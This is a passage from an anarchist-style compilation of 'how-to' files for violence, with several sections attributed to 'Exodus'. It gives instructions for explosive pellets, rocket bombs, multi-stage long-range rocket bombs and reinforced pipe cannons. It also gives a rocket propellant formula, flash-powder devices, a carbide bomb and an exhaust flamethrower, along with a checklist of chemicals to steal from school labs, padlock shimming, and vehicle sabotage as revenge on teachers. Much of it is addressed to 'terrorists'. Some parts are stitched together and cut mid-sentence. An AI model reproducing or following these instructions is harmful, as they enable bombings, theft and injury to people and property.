A .22 caliber pellet gun usually is equivalent to a .22 cal rifle, at close ranges. Because of this, relatively large explosive projectiles can be adapted for use with .22 caliber air rifles. A design similar to that used in the begining of this document is suitable, since some capsules are about .22 caliber or smaller. Or, a design similar to that in this document could be used, only one would have to purchase black powder percussion caps, instead of ammunition primers, since there are percussion caps that are about .22 caliber. A #11 cap is too small, but anything larger will do nicely.

## 210.Rocketry by Exodus

Rockets and cannon are generally thought of as heavy artillery. Perpetrators of violence do not usually employ such devices, because they are difficult or impossible to acquire. They are not, however, impossible to make. Any individual who can make or buy black powder or pyrodex can make such things. A terrorist with a cannon or large rocket is, indeed, something to fear.

*ROCKETS*

Rockets were first developed by the Chinese several hundred years before the myth of Christ began. They were used for entertainment in the form of fireworks. They were not usually used for military purposes because they were inaccurate, expensive, and unpredictable. In modern times, however, rockets are used constantly by the military, since they are cheap, reliable, and have no recoil. Perpetrators of violence, fortunately, cannot obtain military rockets, but they can make or buy rocket engines. Model rocketry is a popular hobby of the space age, and to launch a rocket, an engine is required. Estes, a subsidiary of Damon, is the leading manufacturer of model rockets and rocket engines. Their most powerful engine, the "D" engine, can develop almost 12 lbs of thrust; enough to send a relatively large explosive charge a significant distance. Other companies, such as Centuri, produce even larger rocket engines, which develop up to 30 lbs of thrust. These model rocket engines are quite reliable, and are designed to be fired electrically. Most model rocket engines have three basic sections. The diagram below will help explain them.

```
 _________________________________________________________
|_________________________________________________________| -- cardboard
\ clay   | - - - - - - - - - - | * * * | . . . .|c|        casing
 \_______| - - - - - - - - - - | * * * |  . . . |l|
  _______ - - - thrust - - -   | smoke | eject  |a|
 / clay  | - - - - - - - - - - | * * * | . . . .|y|
/________|_____________________|_______|________|_|_______
|_________________________________________________________| -- cardboard
                  casing
```

The clay nozzle is where the igniter is inserted. When the area labeled "thrust" is ignited, the "thrust" material, usually a large single grain of a propellant such as black powder or pyrodex, burns, forcing large volumes of hot, rapidly expanding gasses out the narrow nozzle, pushing the rocket forward.

After the material has been consumed, the smoke section of the engine is ignited. It is usually a slow-burning material, similar to black powder that has had various compounds added to it to produce visible smoke, usually black, white, or yellow in color. This section exists so that the rocket will be seen when it reaches its maximum altitude, or apogee.

When it is burned up, it ignites the ejection charge, labeled "eject". The ejection charge is finely powdered black powder. It burns very rapidly, exploding, in effect. The explosion of the ejection charge pushes out the parachute of the model rocket. It could also be used to ignite the fuse of a bomb...

Rocket engines have their own peculiar labeling system. Typical engine labels are: 1/4A-2T, 1/2A-3T, A8-3, B6-4, C6-7, and D12-5. The letter is an indicator of the power of an engine. "B" engines are twice as powerful as "A" engines, and "C" engines are twice as powerful as "B" engines, and so on. The number following the letter is the approximate thrust of the engine, in pounds. the final number and letter is the time delay, from the time that the thrust period of engine burn ends until the ejection charge fires; "3T" indicates a 3 second delay.

NOTE: An extremely effective rocket propellant can be made by mixing aluminum dust with ammonium perchlorate and a very small amount of iron oxide. The mixture is bound together by an epoxy.```
             \_____/
               |o <---------- segment of plastic straw
               |
               |
               | <------ fin
               |
               |
```

By cutting a coat hanger at the indicated arrows, and bending it, a launch rod can be made. After a fuse is inserted in the engine, the rocket is simply slid down the launch rod, which is put through the segment of plastic straw. The rocket should slide easily along a coathanger, such as the one illustrated on the following page:

```
                ____
               /    \
              |      |
     cut here _____  |
              |      |
              |      |
              |     / \
              V    /   \
     _________________/     \_________________
    /                        \
   /                          \
  /____________________________________________\
                    ^
                    |
                    |
         and here _____|
```

Bend wire to this shape:

```
              _______ insert into straw
             |
             |
             |
             V
    ____________________________________________
    \
     \
      \
       \
        \ <--------- bend here to adjust flight angle
         |
         |
         |
         |
         |
         | <---------- put this end in ground
         |
```

*LONG RANGE ROCKET BOMB*

Long range rockets can be made by using multi-stage rockets. Model rocket engines with an "0" for a time delay are designed for use in multi-stage rockets. An engine such as the D12-0 is an excellent example of such an engine. Immediately after the thrust period is over, the ejection charge explodes. If another engine is placed directly against the back of an "0" engine, the explosion of the ejection charge will send hot gasses and burning particles into the nozzle of the engine above it, and ignite the thrust section. This will push the used "0" engine off of the rocket, causing an overall loss of weight.

The main advantage of a multi-stage rocket is that it loses weight as travels, and it gains velocity. Multi-stage rockets must be designed somewhat differently than a single stage rocket, since, in order for a rockets to fly straight, their center of gravity must be ahead of their center of drag. This is accomplished by adding weight to the front of the rocket, or by moving the center of drag back by putting fins on the rocket that are well behind the rocket. A diagram of a multi-stage rocket appears on the following page:

```
      ___
     /   \
     |   |
``````
     ___
    (   )
    |C  |
    |  M|
    |   |
    |   |
     \ /
      [] <--- taped fuse
      []
      []
      ! <-- Bare fuse (add matcheads)
```

*ROCKET FIRING CANNON*

A rocket firing cannon can be made exactly like a normal cannon; the only difference is the ammunition. A rocket fired from a cannon will fly further than a rocket alone, since the action of shooting it overcomes the initial inertia. A rocket that is launched when it is moving will go further than one that is launched when it is stationary. Such a rocket would resemble a normal rocket bomb, except it would have no fins. It would look like the image below. The fuse on such a device would, obviously, be short, but it would not be ignited until the rocket's ejection charge exploded. Thus, the delay before the ejection charge, in effect, becomes the delay before the bomb explodes. Note that no fuse need be put in the rocket; the burning powder in the cannon will ignite it, and simultaneously push the rocket out of the cannon at a high velocity.

```
  ___
 /   \
 |   |
 | C |
 | M |
 |   |
 |   |
 |___|
 | E |
 | N |
 | G |
 | I |
 | N |
 | E |
 |___|
```

*REINFORCED PIPE CANNON*

In high school, a friend and I built cannons and launched COý cartridges, etc, etc. However, the design of the cannon is what I want to add here. It was made from plain steel water pipe, steel wire, and lead.

Here is a cross section:

```
      _______
      |     |
      | xxxxx_________________________________________  2" ID pipe
      | |_____________________________________________
      | | .................. <- steel wire     }
      | |    _____                    }    3/4" ID pipe
this  | |    | xxx_________________________________}______________
wire  | |    | |__________________________________________________
holds | |....| |
it up |>|....| |
in the| |    | |__________________________________________________
cooker| |    | xxx________________________________________________
      | |    |____                    }
      | | ..................          } <- cast lead
      | |____________________________________________}_
      | |    ______________________________________
      | xxxxx
      |_____|
```

We dug into the side of a sand pile and built a chimney out of firebrick. Then we stood the assembled pipe and wire on end in the chimney, sitting on some bricks. We then had a blowtorch heating up the chimney, so that the pipe was red hot. Then we poured molten lead into the space between the pipes. If the caps aren't screwed on real tight, some of the lead will leak out. If that happens, turn off the blowtorch and the pipe will cool enough and the lead will stiffen and stop the leak.

We used homemade and commercial black powder, and slow smokeless shotgun powder in this thing. After hundreds of shots we cut it up and there was no evidence of cracks or swelling of the inner pipe.orange sparks will be produced. White sparks can be produced from magnesium shavings, or from small, LIGHTLY crumpled balls of aluminum foil.

Example: Suppose I wish to make a firecracker that will explode with a red flash, and throw out white sparks.

First, I would take a road flare, and finely powder the material inside it. Or, I could take a red sparkler, and finely powder it.

Then, I would mix a small amount of this material with the flash powder. NOTE: FLASH POWDER MAY REACT WITH SOME MATERIALS THAT IT IS MIXED WITH, AND EXPLODE SPONTANEOUSLY! I would mix it in a ratio of 9 parts flash powder to 1 part of flare or sparkler material, and add about 15 small balls of aluminum foil I would store the material in a plastic bag overnight outside of the house, to make sure that the stuff doesn't react. Then, in the morning, I would test a small amount of it, and if it was satisfactory, I would put it in the firecracker.

8. If this type of firecracker is mounted on a rocket engine, professional to semi-professional displays can be produced.

*---SKYROCKETS---*

An impressive home made skyrocket can easily be made in the home from model rocket engines. Estes engines are recommended.

1. Buy an Estes Model Rocket Engine of the desired size, remembering that the power doubles with each letter.
2. Either buy a section of body tube for model rockets that exactly fits the engine, or make a tube from several thicknesses of paper and glue.
3. Scrape out the clay backing on the back of the engine, so that the powder is exposed. Glue the tube to the engine, so that the tube covers at least half the engine. Pour a small charge of flash powder in the tube, about « an inch.
4. By adding materials as detailed in the section on firecrackers, various types of effects can be produced.
5. By putting Jumping Jacks or bottle rockets without the stick in the tube, spectacular displays with moving fireballs or MRV's can be produced.
6. Finally, by mounting many home made firecrackers on the tube with the fuses in the tube, multiple colored bursts can be made.

*---ROMAN CANDLES---*

Roman candles are impressive to watch. They are relatively difficult to make, compared to the other types of home-made fireworks, but they are well worth the trouble.

1. Buy a « inch thick model rocket body tube, and reinforce it with several layers of paper and/or masking tape. This must be done to prevent the tube from exploding. Cut the tube into about 10 inch lengths.
2. Put the tube on a sheet of wax paper, and seal one end with epoxy and the drying agent. About « of an inch is sufficient.
3. Put a hole in the tube just above the bottom layer of epoxy, and insert a desired length of water proof fuse. Make sure that the fuse fits tightly.
4. Pour about 1 inch of pyrodex or gunpowder down the open end of the tube.
5. Make a ball by powdering about two 6 inch sparklers of the desired color. Mix this powder with a small amount of flash powder and a small amount of pyrodex, to have a final ratio (by volume) of 60% sparkler material / 20% flash powder / 20% pyrodex. After mixing the powders well, add water, one drop at a time, and mixing continuously, until a damp paste is formed.

   This paste should be moldable by hand, and should retain its shape when left alone. Make a ball out of the paste that just fits into the tube. Allow the ball to dry.

6. When it is dry, drop the ball down the tube. It should slide down fairly easily. Put a small wad of tissue paper in the tube, and pack it gently against the ball with a pencil.
7. When ready to use, put the candle in a hole in the ground, pointed in a safe direction, light the fuse, and run. If the device works, a colored fireball should shoot out of the tube to a height of about 30 feet. This height can be increased by adding a slightly larger powder charge in step 4, or by using a slightly longer tube.
8. If the ball does not ignite, add slightly more pyrodex in step 5.
9. The balls made for roman candles also function very well in rockets, producing an effect of falling colored fireballs.

## 214. Suppliers II — by Exodus

Most, if not all, of the information in this publication can be obtained through a public or university library. There are also many publications that are put out by people who want to make money by telling other people how to make explosives at home. Adds for such appear frequently in paramilitary magazines and newspapers. This list is presented to show the large number of places that information and materials can be purchased from. It also includes fireworks companies and the like.

| **COMPANY NAME AND ADDRESS** | **WHAT COMPANY SELLS** |
| --- | --- |
| FULL AUTO CO. INC.<br>PO BOX 1881<br>MURFREESBORO, TN 37133 | EXPLOSIVE RECIPES<br>PAPER TUBING |
| UNLIMITED | CHEMICALS AND FUSE |PO BOX 1378-SN
HERMISTON, OR 97838

| | |
|---|---|
| AMERICAN FIREWORKS NEWS<br>SR BOX 30<br>DINGMAN'S FERRY, PA 18328 | FIREWORKS NEWS MAGAZINE WITH SOURCES AND TECHNIQUES |
| BARNETT INTERNATIONAL INC.<br>125 RUNNELS STREET<br>PO BOX 226<br>PORT HURON, MI 48060 | BOWS, CROSSBOWS, ARCHERY MATERIALS, AIR RIFLES |
| CROSSMAN AIR GUNS<br>PO BOX 22927<br>ROCHESTER, NY 14692 | AIR GUNS |
| R. ALLEN<br>PO BOX 146<br>WILLOW GROVE, PA 19090 | PROFESSIONAL FIREWORKS CONSTRUCTION BOOKS & FORMULAS |
| MJ DISTRIBUTING<br>PO BOX 10585<br>YAKIMA, WA 98909 | FIREWORKS FORMULAS |
| EXECUTIVE PROTECTION PRODUCTS INC<br>316 CALIFORNIA AVE<br>RENO, NV 89509 | TEAR GAS GRENADES, PROTECTION DEVICES |
| BADGER FIREWORKS CO. INC<br>PO BOX 1451<br>JANESVILLE, WI 53547 | CLASS "B" AND "C" FIREWORKS |
| NEW ENGLAND FIREWORKS CO INC<br>PO BOX 3504<br>STAMFORD, CT 06095 | CLASS "C" FIREWORKS |
| RAINBOW TRAIL<br>PO BOX 581<br>EDGEMONT, PA 19028 | CLASS "C" FIREWORKS |
| STONINGTON FIREWORKS INC<br>4010 NEW WILSEY BAY U.25 ROAD<br>RAPID RIVER, MI 49878 | CLASS "C" AND "B" FIREWORKS |
| WINDY CITY FIREWORKS INC<br>PO BOX 11<br>ROCHESTER, IN 46975 | CLASS "C" AND "B" FIREWORKS (GOOD PRICES!) |

*BOOKS*

| | |
|---|---|
| THE ANARCHIST COOKBOOK | (highly circulated) |
| THE IMPROVISED MUNITIONS MANUAL | (formulas work, but put maker at risk) |

*MILITARY EXPLOSIVES*

Two manuals of interest: Duponts "Blaster's Handbook", $20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, it's in the office). This is a $60 book, well worth the cash, dealing with the above two topics, plus demolitions, and non-quarry blasting.

## 215.Checklist for Raids on Labs — by Exodus

In the end, the serious terrorist would probably realize that if he/she wishes to make a truly useful explosive, he or she will have to steal the chemicals to make the explosive from a lab. A list of such chemicals in order of priority would probably resemble the following:

*LIQUIDS* *SOLIDS*____ Nitric Acid
____ Sulfuric Acid
____ 95% Ethanol
____ Toluene
____ Perchloric Acid
____ Hydrochloric Acid

*GASES*

____ Hydrogen
____ Oxygen
____ Chlorine
____ Carbon Dioxide

____ Potassium Perchlorate
____ Potassium Chlorate
____ Picric Acid (usually a powder)
____ Ammonium Nitrate
____ Powdered Magnesium
____ Powdered Aluminum
____ Potassium Permanganate
____ Sulfur (flowers of)
____ Mercury
____ Potassium Nitrate
____ Potassium Hydroxide
____ Phosphorus
____ Sodium Azide
____ Lead Acetate
____ Barium Nitrate

Print this sheet out and carry it with you! Memorize it, anything. It is INVALUABLE. All of these chemicals should be carried in your school lab. Happy hunting. :)

## 216.Misc Anarchy — by Exodus

Tennis ball cannons and other information from the Usenet. The Usenet is a worldwide network of 15,000 machines and over 500,000 people- And growing!

At this time (twelve years ago) most soft drink cans were rolled tin rather than the molded aluminum. We would cut the tops and bottoms off of a bunch of them and tape them together with duct tape, forming a tube of two feet or more.

At the end we would tape a can with the bottom intact, more holes punched (with a can opener) around the top, and a small hole in the side at the base. We then fastened this contraption to a tripod so we could aim it reliably. Any object that came somewhat close to filling the tube was then placed therein.

In the shop, we used the clock as a target and an empty plastic solder spool as ammunition, with tape over the ends of the center hole and sometimes filled with washers for weight. When taken to parties or picnics, we would use whatever was handy. Hot dog rolls or napkins filled with potato chips provided spectacular entertainment.

Once loaded, a small amount of lighter fluid was poured into the hole in the side of the end can and allowed to vaporize for a few moments. The "fire control technician" would announce "Fire in the Hole" and ignite it.

BOOM! Whoosh! The clock never worked after that!

Our version of the potato chip cannon, originally designed around the Pringles potato chip can, was built similarly. Ours used coke cans, six with the top and bottom removed, and the seventh had Bottle opener holes all around one end, the top of this can was covered with a grid or piece of wire screening to keep the tennis ball from falling all the way to the bottom. This was spiral wrapped with at least two rolls of duct tape.

A wooden shoulder rest and forward hand grip was taped to the tube. For ignition we used lantern batteries to a model-t coil, actuated by a push button on the hand grip. A fresh wilson tennis ball was stuffed all the way back to the grid, and a drop or two of lighter fluid was dropped in one of two holes in the end. The ignition wire was poked through the other hole.

We would then lie in ambush, waiting for something to move. When fired with the proper air/fuel mixture, a satisfying thoomp! At maximum range the ball would travel about 100 yards with a 45ølaunch angle. Closer up the ball would leave a welt on an warring opponent. When launched at a moving car the thud as it hit the door would generally rattle anyone inside. Luckily we never completed the one that shot golf balls.

*More Fun Stuff for Terrorists*

*Carbide Bomb*

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store.

Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches.

Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!*Auto Exhaust Flame Thrower*

For this one, all you need is a car, a sparkplug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tailpipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!

*Balloons*

Balloons are fun to play with in chem lab, fill them with the gas that you get out of the taps on the lab desks, then tie up the balloon tight, and drop it out the window to the burnouts below, you know, the ones that are always smoking, they love to pop balloons with lit cigarette.... get the picture? Good.

## 217.Combo Locks II — by Exodus

First of all, let me tell you about the set-up of a lock. When the lock is locked, there is a curved piece of metal wedged inside the little notch on the horseshoe shaped bar (known as the shackle) that is pushed in to the lock when you lock it.

To free this wedge, you usually have to turn the lock to the desired combination and the pressure on the wedge is released therefore letting the lock open. I will now tell you how to make a pick so you can open a lock without having to waste all that time turning the combination (this also helps when you don't know the combination to begin with).

To bypass this hassle, simply take a thinned hairpin (file it down) or a opened out piece of a collapsing antenna (the inside diameter of the curved piece of metal should be the same as the diameter of the shackle- if the metal is too thick, use fine sandpaper to thin it down.

Once you have your hair pin (make sure it's metal), take the ridged side and break it off right before it starts to make a U-turn onto the straight side. The curved part can now be used as a handle. Now, using a file, file down the other end until it is fairly thin. You should do this to many hairpins and file them so they are of different thicknesses so you can jimmy various locks.

Look at a lock to see which side the lock opens from. If you can't tell, you will just have to try both sides. When ya find out what side it opens from, take the lock pick and stick the filed end into the inside of the horseshoe-shaped bar on whichever side the lock opens from.

Now, put pressure on the handle of the lock pick (pushing down, into the crack) and pull the lock up and down. The lock will then open because the pick separated the wedge and the notch allowing it to open.

Also, this technique works best on American locks. I have never picked a Master lock before because of the shape a pressure of the wedge but if anyone does it, let me know how long it took. Also, the Master lock casing is very tight so ya can't get the shim in.

## 218.Misc Anarchy II — by Ragner Rocker

Many of you out there probably have fantasies of revenge against teachers, principals and other people who are just assholes. Depending on your level of hatred of this person I would advise that you do some of these following experiments:

1. Pouring dishsoap into the gas tank of your enemy - many of you already know that gasoline + dishsoap (e.g. joy, palmolive, etc.) form a mixture called napalm. Now napalm is a jelly-like substance used in bombs, flame-throwers, etc. Now you can only guess what this mixture would do to someone's fuel line!!!!

2. Spreading dirty motor oil/castor oil on someone's exhaust pipe - when the exhaust pipe heats up (and it will!!) the motor oil or castor oil on the pipe will cause thick, disgusting smoke to ooze forth from the back of that car. Who knows maybe he/she might be pulled over and given a ticket!!

3. Light Bulb Bomb

4. Simple smoke/stink bomb - you can purchase sulfur at a drugstore under the name flowers of sulfur. Now when sulfur burns it will give off a very strong odor and plenty of smoke. Now all you need is a fuse from a firecracker, a tin can, and the sulfur. Fill the can with sulfur (pack very lightly), put aluminum foil over the top of the can, poke a small hole into the foil, insert the wick, and light it and get out of the room if you value your lungs. You can find many uses for this or at least I hope so.

*FUN WITH ALARMS*

A fact I forgot to mention in my previous alarm articles is that one can also use polyurethane foam in a can to silence horns and bells. You can purchase this at any hardware store as insulation. It is easy to handle and dries faster.

Many people that travel carry a pocket alarm with them. This alarm is a small device that is hung around the door knob, and when someone touches the knob his body capacitance sets off the alarm. These nasty nuisances can be found by walking down the halls of a hotel and